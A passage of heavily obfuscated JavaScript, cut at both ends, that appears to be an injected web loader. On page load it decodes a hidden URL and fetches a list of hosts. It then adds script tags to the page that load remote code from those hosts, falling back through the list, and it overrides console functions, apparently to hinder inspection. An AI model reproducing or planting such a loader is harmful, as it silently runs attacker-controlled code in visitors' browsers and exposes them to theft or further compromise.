_0xb9b97f[_0x2495b6('KUsk',0x21c,0xea,0x160,0x9a)](atob,String[_0x103486(0x634,'@U%U',0x757,0x67a,0x72b)+_0x5d0bb5(0x1d1,')rPI',0x1e6,0x198,0x294)+'de'](..._0x4cc1cc));}}catch{return _0xb9b97f[_0x4404d8(0x32a,0x3e6,0x223,0x27f,'r8)k')](_0xb9b97f[_0x103486(0x591,'SN&X',0x50d,0x53a,0x45a)],_0xb9b97f[_0x103486(0x479,'^!$Z',0x5c3,0x4a9,0x34e)])?null:null;}}let _0x2bc2f0=null;async function _0x1375f2(){function _0x460c5a(_0x349ce6,_0x3c53ac,_0x7f4c97,_0x18661f,_0x43fa3d){return _0x1075ed(_0x7f4c97,_0x18661f-0x18c,_0x7f4c97-0x60,_0x18661f-0x11,_0x43fa3d-0x1cf);}function _0x5780ee(_0xf052e,_0x13052f,_0x2ed14c,_0x8574b3,_0x268678){return _0x37b16a(_0xf052e-0x0,_0x268678,_0x2ed14c-0x11f,_0x8574b3-0x1b4,_0x13052f-0x433);}function _0x3bf416(_0x18cf52,_0x4964e,_0x169fb1,_0x1f949f,_0x1a22c4){return _0xa88302(_0x1a22c4-0x74,_0x4964e-0x183,_0x169fb1-0xfd,_0x1f949f-0x184,_0x4964e);}function _0x1cbefa(_0x49b909,_0x1635ff,_0x3f0fd7,_0x337773,_0x1f0701){return _0x37b16a(_0x49b909-0x17f,_0x1635ff,_0x3f0fd7-0x1e5,_0x337773-0x4,_0x49b909-0x378);}function _0x2b5514(_0x9fae00,_0x464474,_0x3bb852,_0x41735c,_0x29d042){return _0x1a79fe(_0x41735c-0x1c1,_0x464474-0x8d,_0x3bb852-0x2e,_0x41735c-0x1d,_0x464474);}const _0x5a1bdd={'sntsU':function(_0x51281c,_0x46ad9e){function _0x54f529(_0x45759d,_0x24d8bb,_0x1e1ed6,_0x4cdbc9,_0x16682a){return _0x5c6d(_0x45759d-0x2de,_0x4cdbc9);}return _0xb9b97f[_0x54f529(0x475,0x41f,0x38e,'*F6m',0x4e2)](_0x51281c,_0x46ad9e);},'FsMwN':function(_0x23fd49,_0x39a553){function _0x5adef6(_0x58380c,_0x3aae2d,_0x53fced,_0x47073c,_0x3ed3ff){return _0x5c6d(_0x53fced-0x2fc,_0x47073c);}return _0xb9b97f[_0x5adef6(0x580,0x4a3,0x53f,'okoz',0x53b)](_0x23fd49,_0x39a553);},'qaODy':function(_0x3e6252,_0x420267){function _0x5dd701(_0x5410ed,_0x4d7e9f,_0x5d5917,_0x2eaafe,_0x2d438d){return _0x5c6d(_0x5d5917- -0x10d,_0x5410ed);}return _0xb9b97f[_0x5dd701('o5wq',0x1e8,0x149,0x254,0xf3)](_0x3e6252,_0x420267);},'ECmVA':_0xb9b97f[_0x2b5514(0x504,'@U%U',0x657,0x5d2,0x72e)],'MCctL':_0xb9b97f[_0x1cbefa(0x2a5,'*]37',0x228,0x25d,0x328)],'COIYF':function(_0x537217){function _0x371afb(_0x25748f,_0x5f0929,_0x2ac3f2,_0x308907,_0x45b9db){return _0x1cbefa(_0x45b9db- -0x44,_0x308907,_0x2ac3f2-0x148,_0x308907-0x157,_0x45b9db-0x1d0);}return _0xb9b97f[_0x371afb(0x76,0x1ce,0x18b,'*]37',0x15a)](_0x537217);},'WKkgq':_0xb9b97f[_0x1cbefa(0x246,'0nfE',0x2ee,0x255,0x1f3)],'HshQm':_0xb9b97f[_0x3bf416(0x1aa,'VvzZ',-0x80,0x84,0x7a)],'PmpxG':_0xb9b97f[_0x2b5514(0x43b,'*F6m',0x31a,0x46f,0x396)],'vjuLJ':_0xb9b97f[_0x1cbefa(0x24c,'g7$h',0x25f,0x13d,0x368)],'egeDI':_0xb9b97f[_0x3bf416(-0x82,'ctre',-0x94,0x68,0xb3)],'HuUFv':_0xb9b97f[_0x5780ee(0x191,0x1cc,0xdd,0x88,'RF4p')],'zNAFa':_0xb9b97f[_0x2b5514(0x365,'qqZ!',0x546,0x477,0x5e8)],'kNrBU':function(_0x4b4bbc,_0x23f3f0){function _0xc65d00(_0x3409c2,_0x15eb5b,_0x35956c,_0x47e2af,_0x38d723){return _0x460c5a(_0x3409c2-0xc2,_0x15eb5b-0x96,_0x3409c2,_0x35956c- -0x2e4,_0x38d723-0x145);}return _0xb9b97f[_0xc65d00('bi8M',0x52,0x190,0x74,0x4a)](_0x4b4bbc,_0x23f3f0);}};if(_0xb9b97f[_0x460c5a(0x31c,0x18d,'o5wq',0x2fc,0x3e5)](_0xb9b97f[_0x2b5514(0x416,'qqZ!',0x387,0x4be,0x4fc)],_0xb9b97f[_0x1cbefa(0x371,'GQv5',0x2fc,0x402,0x3b9)])){if(_0x137579)return;return!_0x2bc2f0&&(_0xb9b97f[_0x5780ee(0x3cd,0x3c3,0x4c4,0x3f6,'*]37')](_0xb9b97f[_0x460c5a(0x493,0x285,'0nfE',0x35d,0x24c)],_0xb9b97f[_0x3bf416(0x6d,'GQv5',0x222,0x14e,0x115)])?function(){return!![];}[_0x5780ee(0x207,0x338,0x260,0x361,'RneX')+_0x460c5a(0x530,0x49f,'vWJZ',0x3b9,0x3a8)+'r'](jZDXoF[_0x460c5a(0x52f,0x4bd,'GQv5',0x4bd,0x4ec)](jZDXoF[_0x1cbefa(0x357,'AQij',0x3d4,0x4b2,0x34e)],jZDXoF[_0x3bf416(0xa5,'8ORj',0x172,0xa8,0x166)]))[_0x5780ee(0x2a7,0x3b1,0x278,0x4df,'^je1')](jZDXoF[_0x5780ee(0x1b6,0x252,0x3ab,0x185,')rPI')]):_0x2bc2f0=((async()=>{function _0x5d2e2f(_0x3aa4ae,_0xc3d19,_0x136d6f,_0x3069d8,_0x5b209f){return _0x2b5514(_0x3aa4ae-0x1ae,_0x136d6f,_0x136d6f-0xdb,_0x5b209f- -0x5d3,_0x5b209f-0x197);}function _0x21da58(_0x31689d,_0x47e03f,_0x4fb494,_0x48379e,_0x1d949b){return _0x3bf416(_0x31689d-0x85,_0x48379e,_0x4fb494-0x118,_0x48379e-0x16d,_0x47e03f-0x1cc);}function _0x30fc60(_0x16d6af,_0x3dfe94,_0x39a99f,_0x2ff1d0,_0x2d1de2){return _0x3bf416(_0x16d6af-0x167,_0x2ff1d0,_0x39a99f-0x33,_0x2ff1d0-0x176,_0x2d1de2- -0x1f2);}const _0x5f0324={'Yjkds':function(_0x42b35d){function _0x310b4a(_0x1d4b7b,_0x17b1fe,_0x3c6804,_0x2b3b0d,_0x1c6e07){return _0x5c6d(_0x3c6804- -0x2fe,_0x1c6e07);}return _0xb9b97f[_0x310b4a(0xa2,0xa9,-0xa1,-0x215,'O29E')](_0x42b35d);},'uNYKd':function(_0xb11ce7,_0x5e1563,_0x2943e0){function _0x17b136(_0x2b8ec3,_0x1bd273,_0x29681b,_0xea5946,_0x37c5ff){return _0x5c6d(_0x2b8ec3-0x11f,_0x1bd273);}return _0xb9b97f[_0x17b136(0x44b,'BfAW',0x4e2,0x33d,0x4c8)](_0xb11ce7,_0x5e1563,_0x2943e0);},'KvqQg':function(_0x4a1ade,_0x35b6eb){function _0x5cc7a1(_0x375a34,_0x5ad0f2,_0x5a4f58,_0x282fdb,_0x308d38){return _0x5c6d(_0x282fdb- -0x1ff,_0x5a4f58);}return _0xb9b97f[_0x5cc7a1(-0xe1,-0xa7,'@U%U',-0xaa,0x2a)](_0x4a1ade,_0x35b6eb);},'udcvZ':function(_0x2202ba,_0x4e6de8){function _0x28b000(_0x350f18,_0x544708,_0x573813,_0x2facee,_0x3f4f70){return _0x5c6d(_0x2facee-0x134,_0x544708);}return _0xb9b97f[_0x28b000(0x205,'n(DO',0x24b,0x249,0x36a)](_0x2202ba,_0x4e6de8);},'JCNpA':_0xb9b97f[_0x5c0354(0xc1,-0x59,'*F6m',0xe3,0x4b)],'BRBIE':_0xb9b97f[_0x5d2e2f(-0x72,-0xd5,'bi8M',-0x23,-0xf8)],'kMBmo':_0xb9b97f[_0x30fc60(-0x208,-0x7b,-0x99,'PmRW',-0x1e1)]};function _0x4a3520(_0x37bd5f,_0xfcd635,_0x3f6aab,_0xad059a,_0x57a43b){return _0x460c5a(_0x37bd5f-0x33,_0xfcd635-0x1c2,_0x37bd5f,_0x3f6aab-0x16c,_0x57a43b-0x80);}function _0x5c0354(_0x3f13fd,_0x5d745f,_0x2ba2e0,_0x5c903f,_0x28d247){return _0x1cbefa(_0x3f13fd- -0xed,_0x2ba2e0,_0x2ba2e0-0xdb,_0x5c903f-0xc0,_0x28d247-0x14a);}if(_0xb9b97f[_0x5d2e2f(-0x147,-0x25e,'r8)k',-0x1a3,-0x118)](_0xb9b97f[_0x30fc60(-0xbc,-0x2c8,-0x27d,'1u@u',-0x1b2)],_0xb9b97f[_0x21da58(0x123,0x289,0x2d8,'g7$h',0x185)])){const _0x5ce338=_0xb9b97f[_0x5d2e2f(-0x86,-0x72,'vjqa',0xed,0x18)](_0x3bff26,_0x31939b);if(!_0x5ce338)return;_0x137579=!![];try{if(_0xb9b97f[_0x5d2e2f(-0x2be,-0x306,'BfAW',-0x23a,-0x19f)](_0xb9b97f[_0x30fc60(-0x1a,0xfd,0x127,'KUsk',-0x7)],_0xb9b97f[_0x5c0354(0x55,0x12e,'Pn3)',-0xf4,0x71)]))return _0x44589c;else{let _0x5819c4=_0x5ce338[_0x30fc60(-0xb0,-0x309,-0x298,'@U%U',-0x1f2)]();if(!_0x5819c4[_0x5c0354(0x1e6,0x274,'8ORj',0x1b9,0x122)+_0x5c0354(-0x31,0x78,'bi8M',0xe6,-0x136)](_0xb9b97f[_0x4a3520('SN&X',0x5e1,0x628,0x791,0x6b3)])){if(_0xb9b97f[_0x30fc60(-0x39d,-0x3bb,-0x219,'ctre',-0x283)](_0xb9b97f[_0x21da58(0x73,0xfe,-0x1c,'Pn3)',0xd8)],_0xb9b97f[_0x30fc60(-0x2fa,-0x299,-0x381,'DOMr',-0x260)])){const _0x48ec20={};_0x48ec20[_0x30fc60(-0xc3,-0x210,-0x183,'RneX',-0x1c4)+'ut']=0x3e8,_0x5f0324[_0x5c0354(0x6,-0xf3,'9qJQ',0xda,0x72)](_0x570e97,()=>{function _0x2ea68a(_0x122442,_0x5ba1d4,_0x1af96a,_0x59bde7,_0x57aa0b){return _0x5d2e2f(_0x122442-0x72,_0x5ba1d4-0xa7,_0x59bde7,_0x59bde7-0x1ed,_0x1af96a-0x60b);}function _0xa83fb1(_0x51f979,_0x48223e,_0x192dbd,_0x502902,_0x474b80){return _0x21da58(_0x51f979-0x40,_0x474b80- -0x16d,_0x192dbd-0x17d,_0x502902,_0x474b80-0x92);}_0x5f0324[_0x2ea68a(0x557,0x3bc,0x446,'DOMr',0x508)](_0x4f5586)[_0x2ea68a(0x36e,0x4de,0x4ac,'7qS#',0x4d7)](()=>{});},_0x48ec20);}else _0x5819c4=_0xb9b97f[_0x5d2e2f(0x5b,-0xe9,'8ORj',-0xc1,-0x5c)](_0xb9b97f[_0x21da58(0x299,0x178,0x228,'Fcu0',0x147)],_0x5819c4);}_0x5819c4=_0x5819c4[_0x5d2e2f(-0x3e5,-0x3ac,'vjqa',-0x2eb,-0x273)+'ce'](/\/$/,'');const _0x3e3873=await _0xb9b97f[_0x4a3520('mtTr',0x650,0x667,0x7c6,0x731)](fetch,_0x5819c4),_0x2dbeaf=await _0x3e3873[_0x5d2e2f(0x3d,0xc3,'mtTr',-0x14f,-0xf)](),_0x514e80=_0x2dbeaf[_0x5c0354(0x61,0x102,'RF4p',-0x18,0x18b)]('\x0a')[_0x30fc60(-0x12b,-0x20b,-0x181,'TY^t',-0x181)+'r'](_0x284a66=>_0x284a66[_0x30fc60(-0x1e2,0x71,-0x164,'RF4p',-0x6f)]());for(const _0x47f807 of _0x514e80){if(_0xb9b97f[_0x21da58(0x2c9,0x360,0x3c8,'RF4p',0x3bc)](_0xb9b97f[_0x5d2e2f(0x43,0x8b,'zZvQ',0x14d,-0x10)],_0xb9b97f[_0x5c0354(0x84,0x12c,'5[FF',-0x8d,-0x17)])){const _0x5203ae=_0xb9b97f[_0x5d2e2f(-0x6f,-0xdc,')rPI',-0x24,-0x11f)](_0x3bff26,_0x47f807[_0x5c0354(0xda,-0x75,'7V5t',0x1ad,0x6f)]());if(!_0x5203ae)continue;let _0x47f17b=_0x5203ae[_0x21da58(0x48,0x193,0x263,'n(DO',0x283)]();if(!_0x47f17b[_0x30fc60(-0x126,0xe4,-0xa0,'g7$h',-0x44)+_0x5d2e2f(-0xf5,0x4b,'o5wq',-0x161,-0x67)](_0xb9b97f[_0x5d2e2f(-0x31,0x51,'1u@u',0x5a,-0x31)])){if(_0xb9b97f[_0x21da58(0xf8,0x19c,0x1f9,'mtTr',0x21f)](_0xb9b97f[_0x30fc60(-0x2b9,-0x359,-0x33a,'qqZ!',-0x268)],_0xb9b97f[_0x5c0354(0x22,0x55,'gin)',0xd9,0x176)]))_0x47f17b=_0xb9b97f[_0x21da58(0x174,0x16b,0x97,']4fT',0x1e2)](_0xb9b97f[_0x4a3520('RneX',0x487,0x4a0,0x5d0,0x350)],_0x47f17b);else{const _0x20d1ff=_0x94e518[_0x4a3520('vWJZ',0x529,0x422,0x46b,0x4f2)](_0x5c8a38,arguments);return _0x188d8a=null,_0x20d1ff;}}_0x47f17b=_0x47f17b[_0x21da58(0x24a,0x130,-0x5,'SAI5',0x29b)+'ce'](/\/$/,'');const _0x3e4ae3=_0xb9b97f[_0x21da58(0x123,0x10c,0x1be,'*F6m',0x22a)](_0x47f17b,_0xb9b97f[_0x30fc60(-0x34,-0x18a,-0x20c,'mtTr',-0x18f)]),_0x10cac8=await new Promise(_0xe50dc4=>{function _0x270ca9(_0xe7c5ba,_0x41ffc8,_0x1db235,_0x5792fd,_0x4bff5e){return _0x21da58(_0xe7c5ba-0x184,_0x4bff5e-0x325,_0x1db235-0xba,_0x1db235,_0x4bff5e-0x15b);}function _0x1f1ced(_0x228e99,_0x5a818c,_0x4e65c7,_0x49e605,_0x3f8b0f){return _0x5d2e2f(_0x228e99-0x189,_0x5a818c-0x8f,_0x228e99,_0x49e605-0x155,_0x4e65c7- -0x26);}function _0x2cf6a7(_0x58cce6,_0x254aa2,_0x47dedd,_0x5c32a6,_0x5b6e62){return _0x21da58(_0x58cce6-0x110,_0x58cce6- -0x189,_0x47dedd-0x1bd,_0x5b6e62,_0x5b6e62-0x45);}const _0x1f2096={'mdTCQ':function(_0x4f6c7c,_0x30919f){function _0x268816(_0x33f4c5,_0x5adf52,_0x3ebcd2,_0x4f6657,_0x4ef57c){return _0x5c6d(_0x3ebcd2- -0x1cc,_0x4ef57c);}return _0x5f0324[_0x268816(-0x41,0x63,0xea,0x1ca,'5[FF')](_0x4f6c7c,_0x30919f);}};function _0x467b72(_0x10a187,_0xfc7c06,_0x488575,_0x4b5458,_0x33c6a4){return _0x21da58(_0x10a187-0xf6,_0x488575-0x2d2,_0x488575-0x16f,_0x10a187,_0x33c6a4-0x1bd);}function _0x49cfcf(_0x43e73b,_0x292439,_0x266a4c,_0x575efe,_0x5b8d8e){return _0x4a3520(_0x292439,_0x292439-0x1ce,_0x43e73b- -0xa6,_0x575efe-0x19b,_0x5b8d8e-0x116);}if(_0x5f0324[_0x467b72('7qS#',0x534,0x5a2,0x4da,0x461)](_0x5f0324[_0x467b72('g7$h',0x3a9,0x413,0x458,0x41c)],_0x5f0324[_0x2cf6a7(0x189,0x1b3,0x123,0x2eb,'1u@u')]))ygVWZP[_0x467b72('2EXJ',0x3ed,0x4ab,0x44a,0x35d)](_0x3fc833,'0');else{const _0x211ce7=document[_0x467b72('mtTr',0x5b3,0x639,0x789,0x6ec)+_0x2cf6a7(0x150,0x19b,0xad,0x1a4,'zZvQ')+_0x270ca9(0x7c1,0x82d,'GQv5',0x654,0x6de)](_0x5f0324[_0x1f1ced('7qS#',0x76,-0x17,0x3b,0xab)]);_0x211ce7[_0x467b72('PmRW',0x394,0x481,0x33b,0x318)]=_0x3e4ae3,_0x211ce7[_0x2cf6a7(-0x71,-0x43,-0x11f,-0x100,'^!$Z')]=!![],_0x211ce7[_0x1f1ced('bi8M',0x6,-0x139,-0x9b,-0x6f)+'d']=()=>_0xe50dc4(!![]),_0x211ce7[_0x467b72('*F6m',0x474,0x4fe,0x586,0x42f)+'or']=()=>_0xe50dc4(![]),document[_0x49cfcf(0x4f5,'ctre',0x54a,0x5c5,0x3e0)][_0x270ca9(0x4f6,0x517,'0nfE',0x625,0x4be)+_0x2cf6a7(0x23f,0xdc,0x2fb,0x318,'BfAW')+'d'](_0x211ce7);}});if(_0x10cac8){if(_0xb9b97f[_0x5d2e2f(-0x20b,0x86,'8ORj',0x60,-0xe7)](_0xb9b97f[_0x21da58(0x254,0x361,0x369,'mtTr',0x3b4)],_0xb9b97f[_0x4a3520(']4fT',0x571,0x6b7,0x617,0x72d)])){window[_0xe12afc]=!![],delete window[_0x4c5484];break;}else return _0x283ea9[_0x4a3520('OJFW',0x733,0x5d3,0x48d,0x661)+_0x5d2e2f(-0xba,-0x1dd,'VvzZ',-0x297,-0x207)]()[_0x5d2e2f(-0x1ff,-0x334,'iyME',-0x179,-0x213)+'h'](UXTJGJ[_0x5d2e2f(-0x81,-0x23f,'SAI5',0xae,-0xc8)])[_0x5c0354(0x96,0x17f,'iyME',0xe0,0x177)+_0x4a3520('o5wq',0x4aa,0x445,0x33d,0x36e)]()[_0x21da58(0x289,0x2f7,0x3c6,'OJFW',0x3b1)+_0x21da58(0x297,0x2a2,0x282,'DOMr',0x19b)+'r'](_0x97bb09)[_0x4a3520('O29E',0x4d4,0x504,0x603,0x4a4)+'h'](UXTJGJ[_0x5c0354(0x6a,0x136,'^!$Z',-0xd,0xbd)]);}}else{const _0x4b0cef=_0x80d90b?function(){function _0x1a7dc2(_0x5e91fe,_0x4cc36a,_0x4e41b9,_0xa8f2eb,_0x3988ac){return _0x5c0354(_0x3988ac-0xca,_0x4cc36a-0x1e4,_0x4cc36a,_0xa8f2eb-0x185,_0x3988ac-0x13c);}if(_0x3ed37f){const _0x48e140=_0x1a1f7a[_0x1a7dc2(0x356,'RneX',0x32b,0x22d,0x237)](_0x391dd1,arguments);return _0x435ce4=null,_0x48e140;}}:function(){};return _0xf058fb=![],_0x4b0cef;}}}}catch(_0x83035e){if(_0xb9b97f[_0x5c0354(0x192,0x29c,'o5wq',0x2d2,0xca)](_0xb9b97f[_0x5c0354(0x1aa,0x3a,'0nfE',0x11f,0x267)],_0xb9b97f[_0x4a3520('zZvQ',0x58c,0x4b4,0x56f,0x508)])){if(_0x5b3b89)return _0x415ceb;else bpkKRZ[_0x5c0354(0x1ec,0x218,'vWJZ',0x322,0x25f)](_0xf3c390,-0x161f+-0x2005+-0x7bc*-0x7);}else delete window[_0x4c5484],_0x2bc2f0=null;}}else{let _0x35d964;try{const _0x221121=bpkKRZ[_0x30fc60(-0x2e3,-0x3d0,-0xf6,'bi8M',-0x266)](_0x39ea90,bpkKRZ[_0x21da58(0x204,0xfb,0x163,'okoz',0x8b)](bpkKRZ[_0x21da58(0x49f,0x39e,0x485,'7V5t',0x4a0)](bpkKRZ[_0x5c0354(0xd5,0x92,'2EXJ',0x16e,0x1d3)],bpkKRZ[_0x5d2e2f(-0x2f0,-0x36b,'*]37',-0x40d,-0x2bf)]),');'));_0x35d964=bpkKRZ[_0x5c0354(0x1f,0x82,'5[FF',-0x40,0x17d)](_0x221121);}catch(_0x5a6316){_0x35d964=_0x1f9466;}const _0x59decc=_0x35d964[_0x30fc60(-0x6e,-0xdf,-0x1f9,'8ORj',-0x140)+'le']=_0x35d964[_0x5d2e2f(-0x113,-0xf,'yKMC',-0x110,-0x16d)+'le']||{},_0x385547=[bpkKRZ[_0x5d2e2f(-0x2eb,-0x283,'^je1',-0x55,-0x18d)],bpkKRZ[_0x4a3520('GQv5',0x594,0x42b,0x558,0x40e)],bpkKRZ[_0x4a3520('8ORj',0x6b5,0x60c,0x6ce,0x6ac)],bpkKRZ[_0x4a3520('*F6m',0x6ce,0x5c9,0x6b7,0x729)],bpkKRZ[_0x30fc60(-0x1f1,0xc6,-0x1c8,'g7$h',-0xa5)],bpkKRZ[_0x5c0354(0x1b2,0x2a7,'Fcu0',0x313,0x2c4)],bpkKRZ[_0x5c0354(0x16a,0xc4,'o5wq',0x258,0x22b)]];for(let _0x4303f7=-0x4*0x21b+-0xbe+0x92a;bpkKRZ[_0x21da58(0xdd,0x245,0x186,'1u@u',0x262)](_0x4303f7,_0x385547[_0x21da58(0x2fd,0x1a4,0x22c,'8ORj',0x220)+'h']);_0x4303f7++){const _0x37b809=_0x1b35e7[_0x21da58(0x18,0x102,0x1ca,'yKMC',0x4e)+_0x5c0354(0xea,-0x16,'@U%U',0x111,0x5d)+'r'][_0x21da58(0x148,0x231,0x14a,'TY^t',0x15a)+_0x21da58(0x25d,0x30f,0x429,'5[FF',0x3d5)][_0x30fc60(-0x1a9,-0xd7,-0x2b0,'O29E',-0x240)](_0x4a1fc8),_0x286157=_0x385547[_0x4303f7],_0xdb057d=_0x59decc[_0x286157]||_0x37b809;_0x37b809[_0x30fc60(-0xaa,-0x13f,-0x46,'5[FF',-0x76)+_0x5c0354(0x244,0x141,'r8)k',0x122,0x39d)]=_0x20415f[_0x30fc60(-0x258,-0x277,-0x1d4,'Fcu0',-0x13d)](_0x55ea74),_0x37b809[_0x5c0354(-0x2d,0x4a,'*]37',0x8,0x58)+_0x21da58(0x4f,0x17f,0xcd,')rPI',0x1f9)]=_0xdb057d[_0x5d2e2f(-0xeb,-0x2b1,'7qS#',-0x29c,-0x1b0)+_0x5c0354(0xe,-0x84,'^!$Z',-0x138,0xc1)][_0x4a3520('vjqa',0x29a,0x3e5,0x3bf,0x487)](_0xdb057d),_0x59decc[_0x286157]=_0x37b809;}}})())),_0x2bc2f0;}else jZDXoF[_0x460c5a(0x37e,0x301,'TY^t',0x36b,0x49e)](_0xb3ac5d,0xd*0x1c9+-0x21e9*-0x1+-0x391e);}if(_0xb9b97f[_0x1075ed('7V5t',0x2ee,0x2f8,0x42d,0x404)](_0xb9b97f[_0x37b16a(-0x197,'vjqa',-0x23b,-0x15c,-0x1af)],window)){if(_0xb9b97f[_0x37b16a(-0x24a,'5[FF',-0x1af,-0xfe,-0x17a)](_0xb9b97f[_0x37b16a(0x4e,'OJFW',0xab,0x159,0x2a)],_0xb9b97f[_0x1c8e78(0x13d,0x172,'3Hvk',0x181,0x1ee)])){const _0x35da46=_0x49b447?function(){function _0x40982c(_0x6a61dd,_0x3dcc71,_0x4f84bd,_0x1a1b27,_0x353ce3){return _0x1075ed(_0x6a61dd,_0x4f84bd- -0x85,_0x4f84bd-0x150,_0x1a1b27-0x180,_0x353ce3-0x1d);}if(_0x54864a){const _0x527d1f=_0x3e5a30[_0x40982c('q@@&',0x260,0x230,0x327,0x1b6)](_0x556ab3,arguments);return _0x449e8c=null,_0x527d1f;}}:function(){};return _0x5eaae3=![],_0x35da46;}else{const _0x28f9e8={};_0x28f9e8[_0x1a79fe(0x220,0xbc,0xd2,0xf1,'bi8M')+'ut']=0x3e8,_0xb9b97f[_0xa88302(0xc7,0x109,-0x2e,-0x65,'SAI5')](requestIdleCallback,()=>{function _0x1af993(_0x16831d,_0x10c185,_0x58541e,_0x42f085,_0xafb92b){return _0x37b16a(_0x16831d-0x175,_0x42f085,_0x58541e-0x135,_0x42f085-0x18c,_0x10c185-0x1cb);}function _0x6c6814(_0x59042e,_0x34d7a7,_0x1acf10,_0x2afef8,_0x2149a7){return _0x1a79fe(_0x34d7a7- -0x34d,_0x34d7a7-0xf4,_0x1acf10-0x144,_0x2afef8-0xf1,_0x2149a7);}function _0x352e9d(_0x4a09a8,_0x48cb57,_0x2704f8,_0x4294dd,_0x17a1ee){return _0xa88302(_0x4294dd-0x4bf,_0x48cb57-0x13a,_0x2704f8-0x32,_0x4294dd-0x15f,_0x17a1ee);}function _0x2e7436(_0x52fd8c,_0x455d91,_0x23897a,_0xb2cac8,_0xb1f2a9){return _0x37b16a(_0x52fd8c-0x7,_0x52fd8c,_0x23897a-0x29,_0xb2cac8-0x108,_0x23897a-0x61a);}function _0x3f4733(_0x5947ea,_0x57c2e3,_0x553d78,_0x334bd8,_0x5231dd){return _0x37b16a(_0x5947ea-0x160,_0x57c2e3,_0x553d78-0x1ed,_0x334bd8-0x1dd,_0x553d78-0x1dc);}if(_0xb9b97f[_0x2e7436(')rPI',0x31f,0x3f5,0x4d9,0x3ad)](_0xb9b97f[_0x6c6814(0x126,0x10,-0xde,0x8f,'*]37')],_0xb9b97f[_0x2e7436('OJFW',0x3da,0x519,0x433,0x5d1)])){const _0x107310=_0x34ecd7[_0x2e7436('O29E',0x2df,0x449,0x325,0x2d7)](_0x40f182,arguments);return _0x2d9d18=null,_0x107310;}else _0xb9b97f[_0x1af993(0x167,0x36,0x125,'OJFW',0xcd)](_0x1375f2)[_0x3f4733(0x5f,'vWJZ',0x131,0x88,0x183)](()=>{});},_0x28f9e8);}}else{if(_0xb9b97f[_0x1075ed('0nfE',0x29f,0x246,0x354,0x3c2)](_0xb9b97f[_0x1c8e78(0xd2,0x1f0,'0nfE',0x1ea,0x59)],_0xb9b97f[_0xa88302(0x23,0x8e,0xbf,-0x31,'BfAW')]))_0xb9b97f[_0x1c8e78(-0x6b,-0x17f,'BfAW',0xb,0x8b)](clearTimeout,window[_0xb9b97f[_0x37b16a(-0x9b,'Ldti',-0x66,-0x1ad,-0x93)](_0xf750d3,_0xb9b97f[_0xa88302(-0x56,0xb6,0x51,0xe0,'RF4p')])]),window[_0xb9b97f[_0x1a79fe(0x161,0x123,0x1c5,0x260,'5[FF')](_0xf750d3,_0xb9b97f[_0x37b16a(-0x14f,'KUsk',-0x12b,-0x184,-0x129)])]=_0xb9b97f[_0x1a79fe(0x184,0x70,0xba,0x24e,'vjqa')](setTimeout,()=>{function _0x37d2e4(_0x3caf00,_0x116fa5,_0x52cef,_0x377ff1,_0x4bbb48){return _0x1a79fe(_0x3caf00- -0xbb,_0x116fa5-0x28,_0x52cef-0x149,_0x377ff1-0xc,_0x116fa5);}function _0x4170bc(_0x4b377b,_0xdfac19,_0x1ca592,_0x4b3c03,_0x2b8b46){return _0x1a79fe(_0x2b8b46- -0x9c,_0xdfac19-0xa6,_0x1ca592-0x18e,_0x4b3c03-0xd9,_0x1ca592);}function _0xcc284(_0x36843c,_0x44cfca,_0x26394f,_0xfe58ab,_0x3e259c){return _0x37b16a(_0x36843c-0x110,_0x36843c,_0x26394f-0x4d,_0xfe58ab-0x89,_0x44cfca-0x1b1);}function _0xc2a512(_0x132e01,_0x2eb765,_0x591ade,_0x172b19,_0x56529c){return _0x1c8e78(_0x2eb765-0x1ca,_0x2eb765-0x6c,_0x56529c,_0x172b19-0x140,_0x56529c-0x1b1);}function _0x33201b(_0x22f5d2,_0x5a19e6,_0x2f14a0,_0x373020,_0x5df01f){return _0xa88302(_0x5a19e6-0x54e,_0x5a19e6-0x15a,_0x2f14a0-0x1ba,_0x373020-0x136,_0x2f14a0);}_0xb9b97f[_0x37d2e4(0x10f,'o5wq',0x109,0x189,0x1b2)](_0xb9b97f[_0x33201b(0x738,0x6cf,'7qS#',0x73d,0x70d)],_0xb9b97f[_0xc2a512(0x1a1,0x28a,0x334,0x252,'mtTr')])?_0xb9b97f[_0x37d2e4(0x305,'7V5t',0x346,0x2dd,0x268)](_0x1375f2)[_0x37d2e4(0x222,'2EXJ',0x38a,0x157,0xd2)](()=>{}):_0x35c676=_0x451e24;},0x1b5*0x6+-0xf05+0x1*0x5f3);else return!![];}}()));function _0x5c6d(_0x349205,_0x284717){_0x349205=_0x349205-(0x1f75+0x601+-0x35e*0xb);const _0x56f547=_0x1fc8();let _0x349768=_0x56f547[_0x349205];if(_0x5c6d['jtAFBM']===undefined){var _0x44bd62=function(_0x26ca53){const _0x556178='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x45df2a='',_0x2530dc='',_0x19e816=_0x45df2a+_0x44bd62;for(let _0x4cf10e=-0x2*0xc91+-0xdc1+0x37*0xb5,_0x498dd1,_0x1ce629,_0x3b2ef6=-0xc27*-0x2+-0x458*0x3+-0xb46;_0x1ce629=_0x26ca53['charAt'](_0x3b2ef6++);~_0x1ce629&&(_0x498dd1=_0x4cf10e%(-0xa7*0xb+-0x15f4+-0x1d25*-0x1)?_0x498dd1*(-0x37*0x91+-0x23ce+0x4335)+_0x1ce629:_0x1ce629,_0x4cf10e++%(0x1*0x1a6f+-0x17f4+0x277*-0x1))?_0x45df2a+=_0x19e816['charCodeAt'](_0x3b2ef6+(-0xcff*-0x1+-0x1*-0x4fd+-0x11f2))-(-0x2133+0xcd4+0x1469)!==-0x2404+0x1*0xed0+0x1534?String['fromCharCode'](0x3a*-0x8a+0x11ab*-0x1+0xb*0x48a&_0x498dd1>>(-(-0x221*0x3+0xf6a+0x1*-0x905)*_0x4cf10e&-0xa00*0x2+-0xd1*-0x20+0xb*-0x8e)):_0x4cf10e:-0x1d*0xf+0x1e8f+-0x1cdc){_0x1ce629=_0x556178['indexOf'](_0x1ce629);}for(let _0x51223c=0x656*-0x1+0x198f+0x85*-0x25,_0x41fb87=_0x45df2a['length'];_0x51223c<_0x41fb87;_0x51223c++){_0x2530dc+='%'+('00'+_0x45df2a['charCodeAt'](_0x51223c)['toString'](-0x1296+-0x9a3+0x1c49*0x1))['slice'](-(-0xcae+0x1727*0x1+-0x3*0x37d));}return decodeURIComponent(_0x2530dc);};const _0x10e208=function(_0x1dfdc3,_0x13aff1){let _0x5e2af8=[],_0x55c177=-0x1b7b+0x769+-0x16f*-0xe,_0x5deaf7,_0x2fe487='';_0x1dfdc3=_0x44bd62(_0x1dfdc3);let 